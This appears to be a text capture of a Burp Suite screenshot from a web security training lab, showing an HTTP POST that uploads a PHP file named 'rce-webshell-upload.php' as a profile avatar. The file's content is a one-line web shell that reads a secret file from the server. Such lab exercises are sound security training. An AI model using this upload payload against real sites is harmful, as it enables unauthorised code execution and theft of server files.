 21:52:14 25 No... HTTP → Request POST https://0a4a008604e691cf803a49ed00cf005e.web-security-academy.net/my-account/avatar
Request
Pretty Raw Hex
4 Content-Length: 487
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a4a008604e691cf803a49ed00cf005e.web-security-academy.net
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGQO26qp9f0EBAbfs
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a4a008604e691cf803a49ed00cf005e.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryGQO26qp9f0EBAbfs
24 Content-Disposition: form-data; name="avatar"; filename="rce-webshell-upload.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret') ?>
28 ------WebKitFormBoundaryGQO26qp9f0EBAbfs
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryGQO26qp9f0EBAbfs
33 Content-Disposition: form-data; name="csrf"
34